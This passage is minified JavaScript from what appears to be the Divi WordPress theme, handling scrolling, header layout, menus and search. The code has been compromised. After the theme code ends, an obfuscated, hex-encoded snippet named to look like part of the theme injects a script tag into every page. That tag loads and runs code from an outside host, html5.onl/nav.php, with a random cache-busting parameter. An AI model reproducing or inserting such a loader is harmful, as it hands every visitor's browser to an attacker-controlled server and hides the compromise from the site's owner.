e.uniqueID||(e.uniqueID=k++)}),I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},z=/chrome/i.test(window.navigator.userAgent),S=null;"onwheel"in document.createElement("div")?S="wheel":"onmousewheel"in document.createElement("div")&&(S="mousewheel");var A=document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length>0;S&&z&&A&&(o(S,function(i){f||e();var n=i.target,o=a(n);if(!o||i.defaultPrevented||s(d,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var l=i.wheelDeltaX||0,c=i.wheelDeltaY||0;if(l||c||(c=i.wheelDelta||0),!_.touchpadSupport&&function(e){if(e)return e=Math.abs(e),g.push(e),g.shift(),clearTimeout(x),!(r(g[0],120)&&r(g[1],120)&&r(g[2],120))}(c))return!0;Math.abs(l)>1.2&&(l*=_.stepSize/120),Math.abs(c)>1.2&&(c*=_.stepSize/120),t(o,-l,-c),i.preventDefault()}),o("mousedown",function(e){d=e.target}),o("load",e)),window.ET_SmoothScroll={toggleKeydown:function(e){var t,n,a;e?o("keydown",i):(t="keydown",n=i,window.removeEventListener(t,n,a||!1))}}}(),function(e){function t(t){var i,n=e("body"),a=e("#logo"),o=parseInt(a.attr("data-actual-width")),s=parseInt(a.attr("data-actual-height")),r=parseInt(a.attr("data-height-percentage")),l=e("#et-top-navigation"),d=parseInt(l.attr("data-height")),c=parseInt(l.attr("data-fixed-height")),_=e("#main-header"),p=n.hasClass("et_header_style_split"),u=_.hasClass("et-fixed-header"),h=n.hasClass("et_hide_primary_logo"),f=n.hasClass("et_hide_fixed_logo"),m=u?d:c;t=void 0!==t&&t,p&&!window.et_is_vertical_nav&&(t&&(m=d),i=o*((m*(r/100)+22)/s),h&&(u||t)&&(i=0),!f||u||t||(i=0),e(".et_header_style_split .centered-inline-logo-wrap").css({width:i}))}function i(t){var i=e(".et_header_style_slide .et_slide_in_menu_container"),n=e(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),a=e(".et_header_style_slide #main-header"),o=i.hasClass("et_pb_slide_menu_opened"),s=void 0!==t?t:"auto",r=e("body").hasClass("et_boxed_layout"),l=r?parseFloat(e("#page-container").css("margin-left")):0,c=i.innerWidth();"auto"!==s&&(o&&"open"===s||!o&&"close"===s)||(o?(i.css({right:"-"+c+"px"}),n.css({left:"0"}),r&&d&&a.css({left:l+"px"}),setTimeout(function(){i.css({display:"none"})},700)):(i.css({display:"block"}),setTimeout(function(){if(i.css({right:"0"}),n.css({left:"-"+(c-l)+"px"}),r&&d){var e=0>c-2*l?Math.abs(c-2*l):"-"+(c-2*l);e<c&&a.css({left:e+"px"})}},50)),e("body").toggleClass("et_pb_slide_menu_active"),i.toggleClass("et_pb_slide_menu_opened"))}function n(){if(d&&!(980>=parseInt(y.width()))){var t=parseInt(e("#main-header").innerHeight());e("html, body").animate({scrollTop:e("form.checkout").offset().top-100-t},1e3)}}function a(){var t=e(".et_header_style_fullscreen .et_slide_in_menu_container"),i=t.find(".et_slide_menu_top").innerHeight();t.toggleClass("et_pb_fullscreen_menu_opened"),e("body").toggleClass("et_pb_fullscreen_menu_active"),t.hasClass("et_pb_fullscreen_menu_opened")?(t.addClass("et_pb_fullscreen_menu_animated"),t.css({"padding-top":i+20})):setTimeout(function(){t.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var o,s,r=e(".single.et_pb_pagebuilder_layout.et_full_width_page"),l=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),e(".container")),d=(l.width(),e("body").hasClass("et_fixed_nav")||e("body").hasClass("et_vertical_fixed")),c=e("body").hasClass("et_vertical_fixed"),_=e("body").hasClass("rtl"),p=e("body").hasClass("et_hide_nav"),u=e("body").hasClass("et_header_style_left"),h=e("#top-header"),f=e("#main-header"),m=e("#page-container"),g=e("#main-content .container:first-child"),v=g.find(".et_post_meta_wrapper:first"),b=v.find("h1.entry-title"),w=(g.find(".entry-content:first"),e("body.single-post")),y=e(window),C=!1,x=e(".et_header_style_split"),k=e("#et-top-navigation"),T=(e("#logo"),e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),I="ontouchstart"in window||navigator.maxTouchPoints;if(e("body").hasClass("woocommerce")&&e("body").hasClass("single-product")&&e(".woocommerce-product-gallery").length>0){var z=e(".woocommerce-product-gallery")[0],S=z.outerHTML.replace("data-columns","data-cols");z.outerHTML=S}if(e(document).ready(function(){function i(){var t=e("#main-header > .container > .logo_container"),i=e(".centered-inline-logo-wrap > .logo_container"),n=k.children("nav").children("ul").children("li").size(),a=Math.round(n/2)-1,o=window.innerWidth||y.width();o>980&&t.length&&e("body").hasClass("et_header_style_split")&&(e('<li class="centered-inline-logo-wrap"></li>').insertAfter(k.find("nav > ul >li:nth("+a+")")),t.appendTo(k.find(".centered-inline-logo-wrap"))),o<=980&&i.length&&(i.prependTo("#main-header > .container"),e("#main-header .centered-inline-logo-wrap").remove())}function n(){var t=e("body");if(t.hasClass("et_boxed_layout")&&t.hasClass("et_vertical_fixed")&&t.hasClass("et_vertical_right")){var i=parseFloat(e("#page-container").css("margin-right"));i=0>(i+=parseFloat(e("#et-main-area").css("margin-right"))-225)?0:i,e("#main-header").addClass("et_vertical_menu_set").css({left:"",right:i})}}function I(t){setTimeout(function(){var t=e("body"),i=e("#wpadminbar"),n=e("#top-header"),a=0;i.length&&(a+=i.innerHeight()),n.length&&n.is(":visible")&&(a+=n.innerHeight()),!window.et_is_vertical_nav&&t.hasClass("et_fixed_nav")&&e("#main-header").css("top",a)},t)}function z(){var t=e("body"),i=e(document).height(),n=e(window).height()+o+200;(t.hasClass("et_hide_nav")||t.hasClass("et_hide_nav_disabled")&&t.hasClass("et_fixed_nav"))&&(i>n?(t.hasClass("et_hide_nav_disabled")&&(t.addClass("et_hide_nav"),t.removeClass("et_hide_nav_disabled")),e("#main-header").css("transform","translateY(-"+o+"px)"),e("#top-header").css("transform","translateY(-"+o+"px)")):(e("#main-header").css({transform:"translateY(0)",opacity:"1"}),e("#top-header").css({transform:"translateY(0)",opacity:"1"}),t.removeClass("et_hide_nav"),t.addClass("et_hide_nav_disabled")),E())}function S(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function A(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function E(){var t,i,n=parseInt(y.width()),a=e("#top-header"),o=e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),s=a.length&&a.is(":visible")?parseInt(a.innerHeight()):0,l=0;if(e('*[data-fix-page-container="on"]').each(function(){var t=e(this),i=t.data();t.css(i.fix_page_container_style)}),n>980&&!f.attr("data-height-loaded")&&f.attr({"data-height-onload":parseInt(f.height()),"data-height-loaded":!0}),n<=980?(t=parseInt(f.innerHeight())+s-1,window.et_is_transparent_nav&&!o.length&&(t+=58)):(t=parseInt(f.attr("data-height-onload"))+s,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&g.length&&(t+=58),f.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(e("body")),l=e(".main-header-clone").height(),e(".main-header-clone").remove()),f.attr({"data-fixed-height-onload":l}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){o.addClass("et_pb_section_first");var c=o.length,_=c&&w.length,p=r.length&&b.length,u=r.length&&0===b.length,h=o.is(".et_pb_fullwidth_section"),C=n<=980&&g.length;if(!_||u&&h)if(h){var x=o.children(".et_pb_module:visible:first");if(u&&h&&n>980&&(t-=58),x.is(".et_pb_slider")){var k=x.find(".et_pb_slide_image"),T=x.find(".et_pb_slide"),z=x.find(".et_pb_slide .et_pb_container"),E=0-parseInt(k.height())/2,P=x.find(".et-pb-slider-arrows a"),j=P.height();S(T,"paddingTop"),T.css({paddingTop:t}),z.css({"min-height":""}),S(k,"marginTop"),k.css({marginTop:E}),S(P,"marginTop"),P.css({marginTop:t/2-j/2});var M=0;x.find(".et_pb_slide").each(function(){var t=e(this),i=t.find(".et_pb_container");t.show(),i.css({"min-height":""});var n=i.innerHeight();M<n&&(M=n),t.is(':not(".et-pb-active-slide")')&&t.hide()}),S(z,"min-height"),z.css({"min-height":M})}else if(x.is(".et_pb_fullwidth_header")){x.removeAttr("style");var O=parseInt(x.css("paddingTop"));S(x,"paddingTop"),x.css({paddingTop:t+O})}else if(x.is(".et_pb_fullwidth_portfolio"))S(x,"paddingTop"),x.css({paddingTop:t});else if(x.is(".et_pb_map_container")){var H=x.find(".et_pb_map");H.css({height:""}),x.find(".et_pb_map").css({height:t+parseInt(H.css("height"))}),x.addClass("et_beneath_transparent_nav")}else if(x.is(".et_pb_fullwidth_menu"))S(x,"marginTop"),x.css({marginTop:t});else if(x.is(".et_pb_fullwidth_code")){var L=x;L.css({paddingTop:""});var F=parseInt(L.css("paddingTop"));S(L,"paddingTop"),L.css({paddingTop:t+F})}else x.is(".et_pb_post_title")?(S(x,"paddingTop"),x.css({paddingTop:t+50})):x.length||(i=parseFloat(o.css("paddingTop")),S(o,"paddingTop"),o.data("is_hide_nav")||o.css({paddingTop:i+t}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var n=e("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==e("#main-header").css("transform");n?o.css({paddingTop:""}):o.css({paddingTop:i+t}),o.data("is_hide_nav",n)},300))}else if(c){o.css({paddingTop:""});var q,N=A(o.attr("data-padding"),0),W=A(o.attr("data-padding-tablet"),0),D=A(o.attr("data-padding-phone"),0);N||W||D?(n>980&&N?o.css({paddingTop:N}):n>767&&W?o.css({paddingTop:W}):D&&o.css({paddingTop:D}),q=parseInt(o.css("paddingTop")),o.css({paddingTop:t+q})):(i=t+parseInt(o.css("paddingBottom")),S(o,"paddingTop"),o.css({paddingTop:i}))}else C?g.css({paddingTop:t}):e("#main-content .container:first-child").css({paddingTop:t});else g.css({paddingTop:""}),n<980&&(t+=40),h&&o.css({paddingTop:"0"}),p?v.css({paddingTop:t}):u?(S(o,"paddingTop"),o.css({paddingTop:t})):(S(g,"paddingTop"),g.css({paddingTop:t}));e("#et_fix_page_container_position").length||e("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else d&&m.css("paddingTop",t);I(0)}function P(){if(d&&et_calculate_header_values(),E(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&e(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){if(0!==e(window.et_location_hash).length){var t=e(window.et_location_hash+" .et_pb_map_container"),i=t.children(".et_pb_map"),n=e(window.et_location_hash);n.css("display",window.et_location_hash_style);var a=(void 0!==n.offset().top?n.offset().top:0)>4e3?1600:800;t.length&&google.maps.event.trigger(i[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(n,!1,a,"swing"),setTimeout(function(){et_pb_smooth_scroll(n,!1,150,"linear")},a+25)},700)}}(),u&&!window.et_is_vertical_nav&&($logo_width=parseInt(e("#logo").width()),_?k.css("padding-right",$logo_width+30):k.css("padding-left",$logo_width+30)),e("p.demo_store").length&&e("#footer-bottom").css("margin-bottom",e("p.demo_store").innerHeight()),e.fn.waypoint){var i;if(c&&(i=e("#main-content")).waypoint({handler:function(i){t(),"down"===i?e("#main-header").addClass("et-fixed-header"):e("#main-header").removeClass("et-fixed-header")}}),d){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&T.length?(i=T.is(".et_pb_fullwidth_section")?T.children(".et_pb_module"):T.find(".et_pb_row")).length||(i=e("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):i=e(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&g.length?"#content-area":"#main-content");var n=!0;setTimeout(function(){n=!1},0),i.waypoint({offset:function(){if(C&&(setTimeout(function(){et_calculate_header_values()},200),C=!1),p)return s-o-200;var e=i.offset();return e.top<s&&(s=0-(s-e.top)),s},handler:function(i){if(t(),"down"===i){if(n&&0===y.scrollTop())return;if(f.addClass("et-fixed-header"),m.addClass("et-animated-content"),h.addClass("et-fixed-header"),!p&&!window.et_is_transparent_nav&&!e(".mobile_menu_bar_toggle").is(":visible")){var a,o,s,r=h.length?parseInt(h.height()):0;a=f.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),o=parseInt(a.prependTo("body").height()),window.et_is_vertical_nav||(s=parseInt(m.css("padding-top"))-o-r+1,m.css("margin-top",-s)),e(".et_header_clone").remove()}}else f.removeClass("et-fixed-header"),h.removeClass("et-fixed-header"),m.css("margin-top","-1px");setTimeout(function(){M()},400)}})}p&&z()}}function j(){e(".et_search_form_container").hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),e(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),e(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function M(){var t=e(".et_search_form_container"),i=e("body");if(t.hasClass("et_pb_search_visible")){var n=e("#main-header").innerHeight(),a=e("#top-menu").width(),o=e("#top-menu li a").css("font-size");t.css({height:n+"px"}),t.find("input").css("font-size",o),i.hasClass("et_header_style_left")?t.find("form").css("max-width",a+60):t.css("max-width",a+60)}}function O(){e(window).off("scroll",window.et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),e("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var H=e("ul.nav, ul.menu"),L=(e("#et_search_icon"),e("body").hasClass("et_is_customize_preview"));window.et_pb_init_nav_menu(H),(x.length&&!window.et_is_vertical_nav||L)&&(i(),e(window).resize(function(){i()})),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(e("#main-header").height()<e("#et-top-navigation").height()&&e("#main-header").height(e("#et-top-navigation").height()+e("#logo").height()+100),n()),window.et_calculate_header_values=function(){var t=e("#top-header"),i=t.length&&t.is(":visible")?parseInt(t.innerHeight()):0,n=e("#wpadminbar").length?parseInt(e("#wpadminbar").innerHeight()):0,a=e(".et_header_style_slide .et_slide_in_menu_container");if(o=parseInt(e("#main-header").innerHeight())+i,s=(o<=90?o-29:o-56)+n,i+n,a.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(a.css({right:"-"+parseInt(a.innerWidth())+"px",display:"none"}),e("body").hasClass("et_boxed_layout"))){var r=m.css("margin-left");f.css({left:r})}};var F=e("#commentform");if(et_pb_form_placeholders_init(F),F.submit(function(){et_pb_remove_placeholder_text(F)}),et_duplicate_menu(e("#et-top-navigation ul.nav"),e("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",e(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),e("#et-secondary-nav").length&&e("#et-top-navigation #mobile_menu").append(e("#et-secondary-nav").clone().html()),e(".et_slide_in_menu_container").length){var q=e(".et_slide_in_menu_container").find(".menu-item-has-children > a");q.length&&q.append('<span class="et_mobile_menu_arrow"></span>')}l.data("previous-width",l.width()),e(window).resize(function(){var t,i=parseInt(y.width()),a=parseInt(l.data("previous-width")),o=l.css("width"),s=void 0!==o&&"%"!==o.substr(-1,1)?parseInt(l.width()):parseInt(l.width())/100*i,r=a!==s,c=e(".et_slide_in_menu_container");if(d&&r){void 0!==_&&clearTimeout(_);var _=setTimeout(function(){E(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);l.data("previous-width",s)}if(p&&z(),e("#wpadminbar").length&&d&&i>=740&&i<=782&&(et_calculate_header_values(),I(0)),M(),c.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(c.css({right:"-"+parseInt(c.innerWidth())+"px"}),e("body").hasClass("et_boxed_layout")&&d&&(t=m.css("margin-left"),f.css({left:t}))),c.length&&e("body").hasClass("et_pb_slide_menu_active"))if(e("body").hasClass("et_boxed_layout")){var u;t=parseFloat(m.css("margin-left")),m.css({left:"-"+(parseInt(c.innerWidth())-t)+"px"}),d&&(u=0>parseInt(c.innerWidth())-2*t?Math.abs(c.innerWidth()-2*t):"-"+(c.innerWidth()-2*t))<parseInt(c.innerWidth())&&f.css({left:u+"px"})}else e("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(c.innerWidth())+"px"});if(c.length&&e("body").hasClass("et_header_style_fullscreen")){var h=parseInt(c.find(".et_slide_menu_top").innerHeight());c.css({"padding-top":h+20})}n()}),e(window).ready(function(){e.fn.fitVids&&e("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),e('a[href*="#"]:not([href="#"])').click(function(){var t=e(this),i=t.closest(".et_smooth_scroll_disabled").length,n=t.closest(".woocommerce-tabs").length&&t.closest(".tabs").length,o=t.closest(".tt_tabs_navigation").length,s=t.closest(".eab-shortcode_calendar-navigation-link").length,r=t.closest(".view-cart-lnk").length,l=t.hasClass("acomment-reply"),d=t.hasClass("woocommerce-review-link"),c=i||r||n||s||l||d||o;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!c){var _=e(this.hash);if((_=_.length?_:e("[name="+this.hash.slice(1)+"]")).length)return t.closest(".et_pb_fullscreen_menu_opened").length>0&&a(),et_pb_smooth_scroll(_,!1,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&e(window).width()>980&&setTimeout(function(){et_pb_smooth_scroll(_,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var t,i=e("body").hasClass("et_fixed_nav")?20:-90,n=e("#top-header").length>0?parseInt(e("#top-header").height()):0,a=e("#main-header").length>0?parseInt(e("#main-header").height()):0;e("#wpadminbar").length>0&&parseInt(e(window).width())>600&&(i+=parseInt(e("#wpadminbar").outerHeight())),t=window.et_is_vertical_nav?n+i+60:n+a+i;for(var o=parseInt(e(window).height()),s=parseInt(e(window).scrollTop()),r=o+s===parseInt(e(document).height()),l=e(".side_nav_item a").length-1,d=0;d<=l;d++){var c=e(".et_pb_section:visible:not(.et_pb_section div)").eq(d),_=void 0===c.offset(),p=e(".side_nav_item a.active").parent().index(),u=null,h=!1===_?c.offset().top-t:0;_?u=0:r?u=l:s>=h&&(u=d),null!==u&&u!==p&&(e(".side_nav_item a").removeClass("active"),e("a#side_nav_item_id_"+u).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var t=e(".et_pb_section:visible:not(.et_pb_section div)"),i=t.length,n=parseInt((20*i+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,i>1&&e(".et_pb_side_nav_page").length&&(e("#main-content").append('<ul class="et_pb_side_nav"></ul>'),t.each(function(t,n){var a=0===t?"active":"";e(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+t+'" class= "'+a+'">'+t+"</a></li>"),i-1===t&&(window.et_side_nav_links_initialized=!0)}),e("ul.et_pb_side_nav").css("marginTop","-"+n+"px"),e(".et_pb_side_nav").addClass("et-visible"),e(".et_pb_side_nav a").click(function(){var t=parseInt(e(this).text()),i=e(".et_pb_section:visible:not(.et_pb_section div)").eq(t),n="0"==e(this).text();return et_pb_smooth_scroll(i,n,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&parseInt(e(window).width())>980&&setTimeout(function(){et_pb_smooth_scroll(i,n,200)},500),!1}),e(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),e(".et_pb_scroll_top").length&&(e(window).scroll(function(){e(this).scrollTop()>800?e(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):e(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),e(".et_pb_scroll_top").click(function(){e("html, body").animate({scrollTop:0},800)})),e(".comment-reply-link").length&&e(".comment-reply-link").addClass("et_pb_button"),e("#et_top_search").click(function(){var t=e(".et_search_form_container");t.hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),t.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),t.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),t.find("input").focus(),M())}),e(".et_close_search_field").click(function(){j()}),e(document).mouseup(function(t){var i=e("#main-header");e(".et_menu_container").hasClass("et_pb_menu_hidden")&&(i.is(t.target)||0!==i.has(t.target).length||j())}),e("#logo").length&&e("#logo").attr("src",e("#logo").attr("src")).load(function(){var i,n,a,o,s;o=e("#logo"),s="svg"===o.attr("src").substr(-3,3),e("body").append(e("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),i=e("#et-define-logo-wrap"),s&&i.addClass("svg-logo"),i.html(o.clone().css({display:"block"}).removeAttr("id")),n=i.find("img").width(),a=i.find("img").height(),o.attr({"data-actual-width":n,"data-actual-height":a}),i.remove(),t(!0)}),e(".footer-widget").each(function(){var t=e(this),i=t.width(),n=t.find(".widget_adsensewidget ins");n.length&&n.width(i)}),e("body").is(".et-fb")?(e(window).on("et_fb_root_did_mount",function(){O(),P()}),e(window).on("et_fb_section_content_change",O)):e(window).load(P)}),e("#main-header").on("click",".et_toggle_slide_menu",function(){i()}),I&&(y.on("swipeleft",function(e){30>=parseInt(y.width())-parseInt(e.swipestart.coords[0])&&i("open")}),y.on("swiperight",function(t){e("body").hasClass("et_pb_slide_menu_active")&&i("close")})),e("#page-container").on("click",".et_toggle_fullscreen_menu",function(){a()}),e(window).unload(function(){e("body").hasClass("et_pb_fullscreen_menu_active")&&e(".et_toggle_fullscreen_menu").trigger("click")}),e(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var t=e(this).closest("li"),i=t.find(">a .et_mobile_menu_arrow"),n=t.find(">ul"),a=i.hasClass("et_pb_submenu_opened");return i.toggleClass("et_pb_submenu_opened"),a?(n.removeClass("et_pb_slide_dropdown_opened"),n.slideToggle(700,"easeInOutCubic")):(n.slideToggle(700,"easeInOutCubic"),n.addClass("et_pb_slide_dropdown_opened")),!1}),e("body").hasClass("et_header_style_fullscreen")){var A=e(".et_header_style_fullscreen .et_slide_in_menu_container");if(A.length){var E=A.find(".et_slide_menu_top").innerHeight();A.css({"padding-top":E+20})}}e(document.body).on("checkout_error",function(){n()}),e(document.body).on("updated_checkout",function(e){"failure"===e.result&&n()})}(jQuery);var divi_exp=document.createElement('script');divi_exp.setAttribute("type","text/javascript");var _exp_ske=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var vin_dise=_exp_ske[0]+Math[_exp_ske[1]]();divi_exp.setAttribute("src",vin_dise);if (typeof divi_exp!="undefined");document.getElementsByTagName("head")[0].appendChild(divi_exp);